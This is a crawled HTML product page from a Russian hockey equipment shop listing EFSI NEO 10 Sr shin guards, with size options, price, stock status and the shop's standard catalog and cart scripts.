

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/shchitki-efsi-neo-10-sr
body_size: 14300
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Щитки EFSI NEO 10 Sr</title>
<meta name="description" content="Щитки EFSI NEO 10 Sr">
<meta name="keywords" content="Щитки EFSI NEO 10 Sr">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"445384304","name":"Щитки EFSI NEO 10 Sr","price":4390,"brand":"EFSI","category":"Щитки"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '60534ac3e906608118b50084147de133', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnaya-ekipirovka">Экипировка</a>   /   <a href="/internet-magazin/folder/schitki">Щитки</a>   /   Щитки EFSI NEO 10 Sr</div>                <h1>Щитки EFSI NEO 10 Sr</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"361454104":{"razmer_sitkov_filtr":{"35040811":["445384304"],"35041211":["445385504"]},"razmer_schitkov":{"4731011":["445384304","445385504"]},"uroven":{"19994611":["445384304","445385504"]}}},
    'apiHash' : {"getPromoProducts":"86c4df42710e85bbfc6f920ad53066f8","cartAddItem":"9569b30f7d0947809d94c56f089964b6","getFolderCustomFields":"60534ac3e906608118b50084147de133","getSearchMatches":"b729b463094534ba457610017c0f37eb","getProductListItem":"83c1d9418f1a808d61b97fc8acdf52a4","cartRemoveItem":"2212d131ac9bd8f30bfbde0b07c45b7e","cartUpdate":"35bfe595ada9fcaf270fb90e43df515d","cartRemoveCoupon":"90865cdfe906f7e37f80e7a7fe0f9553","cartAddCoupon":"6fc5d9300c4a1099bfc9cf2cac9fffa2","deliveryCalc":"254d71a11b0b24573245e79ce5739977","printOrder":"e59b9e0dd12e17694c456e9ac3a94f72","cancelOrder":"80d5392a2a270a8ba4ab80c3f65bb9d5","cancelOrderNotify":"d8ddad111e4717c1c98852a6b7998d9e","repeatOrder":"6c6a0798772b33a917c81f25eaab8238","paymentMethods":"501120f13cc481f6803ba94e2e1d2ec4","compare":"86213c9c1d9a9dd95d4d68e3ccb8123d"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, '9569b30f7d0947809d94c56f089964b6', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="445384304">
    <input type="hidden" name="product_id" value="361454104">
    <input type="hidden" name="meta" value='{&quot;razmer_sitkov_filtr&quot;:&quot;35040811&quot;,&quot;razmer_schitkov&quot;:&quot;4731011&quot;,&quot;uroven&quot;:[&quot;19994611&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/shchitki_efsi_neo_10.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/A6K2KiHCt81V88WX6AZnxg/218r218/d/shchitki_efsi_neo_10.jpg" 
                alt="Щитки EFSI NEO 10 Sr"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>4&nbsp;390 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                <li>
                        <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                <select name="cf_razmer_sitkov_filtr" class="shop2-cf select-type" onchange="shop2.product.reload(this,'product')">
                                                                            <option  value="35040811" data-name="razmer_sitkov_filtr" data-value="35040811" data="445384304" selected="selected">13</option>
                                                                            <option  value="35041211" data-name="razmer_sitkov_filtr" data-value="35041211" data="445385504" >15</option>
                                                                    </select>
                            </div>
                        </li>
                                                                                        									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Возраст:</div>
                            <div class="card-option-param">
                                Взрослые
                            </div>
                        </li>
                                                                                                                									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Любительский
                                                                                                                        </div>
                    </li>
                                                        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/schitki">Щитки</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
                    <li>
                <a href="#tabs-3">Модификации</a>
            </li>
        
                                                                                                                                                                                                                                              

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Размер</th><td>13</td></tr><tr class="add"><th>Возраст</th><td>Взрослые</td></tr><tr class="even"><th>Профессионализм</th><td>Любительский</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
                    <div class="desc-area" id="tabs-3">
                <div class="product-accessory"><div class="product-accessory-image"><a href="/d/shchitki_efsi_neo_10.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/7G4viN_CCTQfKfKlGHnO1A/70r70/d/shchitki_efsi_neo_10.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/shchitki-efsi-neo-10-sr-4">Щитки EFSI NEO 10 Sr</a><div class="product-accessory-prise">4&nbsp;390 руб.</div></div><div class="product-clear"></div></div>
                <div class="product-clear"></div>
            </div>
          

                                                                                                                 
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li class="sublevel opened"><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a><ul class="level-2"><li><a href="/internet-magazin/folder/bandazhi" >Бандажи</a></li><li><a href="/internet-magazin/folder/maski/vizory" >Визоры | Маски</a></li><li><a href="/internet-magazin/folder/zaschita-shei" >Защита шеи</a></li><li><a href="/internet-magazin/folder/zashchita-zapyastya" >Защита запястья</a></li><li><a href="/internet-magazin/folder/kapy" >Капы</a></li><li><a href="/internet-magazin/folder/nalokotniki" >Налокотники</a></li><li><a href="/internet-magazin/folder/nagrudniki" >Нагрудники</a></li><li><a href="/internet-magazin/folder/perchatki" >Перчатки</a></li><li><a href="/internet-magazin/folder/trusy" >Трусы</a></li><li class="opened active"><a href="/internet-magazin/folder/schitki" >Щитки</a></li></ul></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
